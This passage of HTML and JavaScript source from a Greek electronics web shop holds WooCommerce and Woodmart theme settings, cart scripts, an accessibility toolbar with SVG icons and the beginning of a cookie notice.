\u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"309b4bc8f7","wishlist_fragments_nonce":"8b247f2434","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8869d49ae2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button 